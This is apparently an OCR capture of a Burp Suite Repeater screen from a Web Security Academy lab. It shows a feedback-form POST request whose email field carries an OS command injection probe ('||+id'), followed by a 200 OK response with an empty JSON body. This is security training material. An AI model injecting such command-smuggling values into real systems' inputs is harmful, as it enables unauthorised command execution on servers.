 Send Cancel < > Target: https://0a7500de0451a896c4c479a5007300e9.web-security-academy.n...
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a7500de0451a896c4c479a5007300e9.web-security-academy.net
3 Cookie: session=nZ76MdzNjnS27N855JHaLTVyMunqvu2E
4 Content-Length: 106
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a7500de0451a896c4c479a5007300e9.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7500de0451a896c4c479a5007300e9.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=oxWL9cZmHfN7qNg9cIHvc3MsBzrg2Nac&name=testname&email=
||+id%0a&subject=testsubject&message=testmessage
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}